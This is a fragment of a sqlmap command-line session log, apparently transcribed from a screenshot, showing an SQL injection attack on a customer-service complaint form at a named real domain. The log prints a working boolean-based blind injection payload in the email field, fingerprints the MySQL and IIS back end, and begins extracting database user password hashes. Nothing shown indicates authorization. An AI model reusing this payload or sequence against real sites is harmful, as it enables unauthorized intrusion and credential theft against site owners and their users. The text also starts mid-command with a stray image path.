 Ko6tS%2FDgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI%3D&ctl00$txtKFID=88952634&ctl00$
txtServiceTime=88952634&ctl00$txtAccount=88952634&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q%40gm
ail.com&ctl00$txtComplaintDesc=88952634&accountTypeRadio=88952634" --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:09:19
[16:09:19] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:09:19] [INFO] resuming back-end DBMS 'mysql'
[16:09:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ctl00$txtEmail
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ4NTE3MjA2MGRkkHegJh47sunYE9nRiAcuwJupglE=&__EVENTVALIDATION=/wEW
BwKlo/yoBwLTu5KcBAKo6tS/DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI=&ctl00$txtKFID=8
8952634&ctl00$txtServiceTime=88952634&ctl00$txtAccount=88952634&ctl00$txtPhone=88952634&ctl00$txtEma
il=safe3q@gmail.com' AND 8505=8505 AND 'OvzW'='OvzW&ctl00$txtComplaintDesc=88952634&accountTypeRadio
=88952634
---
[16:09:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[16:09:20] [INFO] fetching database users password hashes
[16:09:20] [INFO] fetching database users
[16:09:20] [INFO] fetching number of database users
[16:09:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[16:09:20] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://kf.sdo.com:80/kf/Error.aspx'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location?
[y/N] y
[16:09:22] [WARNING] reflective value(s) found and filtering out
177